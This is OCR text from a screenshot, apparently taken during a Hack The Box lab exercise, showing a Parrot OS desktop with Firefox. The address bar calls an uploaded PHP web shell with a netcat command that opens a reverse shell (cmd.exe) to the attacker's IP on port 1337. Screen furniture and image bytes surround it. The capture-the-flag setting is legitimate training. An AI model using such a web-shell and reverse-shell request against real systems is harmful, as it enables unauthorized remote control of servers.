 Applications Places System Sun Oct 25, 06:18
Mozilla Firefox
Hack The Box :: Access HACK THE BOX - Omni 1 10.10.10.198:8080/upload/k HackTheBoxWriteups/Bu
10.10.10.198:8080/upload/kamehameha.php?telepathy=nc 10.10.14.65 1337 -e cmd.exe
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
�PNG
Menu Mozilla Firefox [Parrot Terminal] [Parrot Terminal]